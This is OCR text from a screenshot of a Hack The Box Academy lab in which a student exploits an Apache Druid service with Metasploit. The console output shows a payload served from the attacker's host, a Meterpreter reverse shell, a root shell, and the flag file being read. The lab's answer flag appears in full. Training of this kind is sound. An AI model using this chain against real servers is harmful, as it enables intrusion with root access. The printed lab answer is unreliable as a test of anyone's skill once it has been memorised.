 1 2 3 4
2
3
10.10.14.119
13:34
CSA-2_1: Assignment 1: M
Hack The Box - Academy
HTB Viewer
Dashboard
https://academy.hackthebox.com/module/39/sec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Goo
Questions
Answer the question(s) below to complete this Section and earn cubes!
Target: 10.129.71.117
Life Left: 97 minutes +
+ 2 Exploit the Apache Druid service and find the flag.txt file. Submit the conten
HTB{MSF_Expl01t4t10n}
Previous
Next
Mark Complete & Next
obed@kali: ~
[*] Using URL: http://10.10.14.119:8080/NOTEKEkDp3KRo
[*] Client 10.129.71.117 (curl/7.68.0) requested /NOTEKEkDp3KRo
[*] Sending payload to 10.129.71.117 (curl/7.68.0)
[*] Sending stage (3045348 bytes) to 10.129.71.117
[*] Meterpreter session 2 opened (10.10.14.119:4444 → 10.129.71.117:51574) at 20
[*] Command Stager progress - 100.00% done (118/118 bytes)
[*] Server stopped.
Connection File
meterpreter > shell
Process 2317 created.
Channel 1 created.
whoami
root
pwd
/root/druid
cd ..
ls
druid
druid.sh
flag.txt
snap
cat flag.txt
HTB{MSF_Expl01t4t10n}